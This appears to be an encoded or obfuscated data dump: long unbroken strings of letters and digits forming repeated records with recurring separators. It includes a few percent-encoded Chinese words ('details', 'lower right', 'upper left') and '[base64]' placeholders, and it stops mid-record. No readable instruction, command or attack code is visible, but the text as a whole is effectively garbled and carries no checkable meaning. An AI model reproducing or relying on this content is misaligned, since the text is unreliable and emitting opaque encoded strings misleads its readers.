a5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0